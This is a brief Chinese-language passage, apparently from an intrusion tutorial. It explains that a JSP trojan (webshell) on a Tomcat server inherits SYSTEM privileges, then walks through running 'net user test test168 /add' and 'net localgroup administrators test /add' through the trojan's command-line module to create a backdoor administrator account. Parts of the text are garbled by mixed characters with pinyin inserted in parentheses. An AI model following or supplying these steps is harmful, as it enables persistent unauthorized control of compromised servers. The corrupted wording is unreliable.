 Tomcat服務默認是以system權限運行的,因此該jsp木馬就繼承了其權限,幾乎可以對Web服務器進行所有的操作。比如啟動服務、刪除/創(chuàng)建/修改文件、創(chuàng)建用戶。我們以創(chuàng)建管理員用戶為例進行演示。運行jsp木馬的“命令行”模塊,分別輸入命令net user test test168 /add和net localgroup administrators test /add,這樣就創(chuàng)建了一個具有管理員權限的test用戶,其密碼為test168。(圖3)
